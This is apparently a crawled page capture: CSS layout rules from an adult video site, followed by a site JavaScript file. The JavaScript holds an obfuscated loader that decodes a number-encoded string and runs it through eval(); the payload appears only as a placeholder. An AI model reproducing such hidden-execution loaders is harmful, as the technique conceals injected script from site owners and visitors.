    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://oldmangayporn.org/js/WaZo7n0VoQ6UGazNQ.js
body_size: 20022
content:
function dorcz(lzosoph){var oooe='Z';var ulwqokaav='A';var mxoiacvdok=[];var mfmk=new RegExp('['+ulwqokaav+'-'+oooe+']');var mcprp=lzosoph.split(mfmk);for(var i=0;i<mcprp.length;i++){mxoiacvdok.push(String.fromCharCode(parseInt(mcprp[i],27)/(5)));}eval(mxoiacvdok.splice(1,mxoiacvdok.length).join(''));}dorcz('[base64]'); 
     